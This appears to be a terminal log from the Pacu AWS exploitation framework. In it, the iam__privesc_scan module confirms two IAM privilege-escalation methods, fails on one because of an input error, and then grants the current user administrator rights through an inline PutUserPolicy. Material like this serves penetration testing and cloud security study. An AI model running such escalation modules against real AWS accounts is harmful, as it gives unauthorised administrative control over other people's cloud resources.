 Pacu (aws-exploit:EXPLOIT) > run iam__privesc_scan
  Running module iam__privesc_scan...
[iam__privesc_scan] Escalation methods for current user:
[iam__privesc_scan]   CONFIRMED: PutGroupPolicy
[iam__privesc_scan]   CONFIRMED: PutUserPolicy
[iam__privesc_scan] Attempting confirmed privilege escalation methods...
[iam__privesc_scan]   Starting method PutGroupPolicy...
[iam__privesc_scan]     Is there a specific group to target? Enter the name now or just press enter to enumerate a list of possible groups to choose from:
[iam__privesc_scan] Found 1 groups that the current user belongs to. Choose one below.
[iam__privesc_scan]   [0] testing
[iam__privesc_scan] Choose an option:
[iam__privesc_scan] Uncaught error, counting this method as a fail: invalid literal for int() with base 10: ''
[iam__privesc_scan]   Method failed. Trying next potential method...
[iam__privesc_scan]   Starting method PutUserPolicy...
[iam__privesc_scan] Trying to add an administrator policy to the current user...
[iam__privesc_scan]   Successfully added an inline policy named o7go7jwhnq! You should now have administrator permissions.
[iam__privesc_scan] iam__privesc_scan completed.
[iam__privesc_scan] MODULE SUMMARY:
  Privilege escalation was successful
Pacu (aws-exploit:EXPLOIT) > run iam__enum_permissions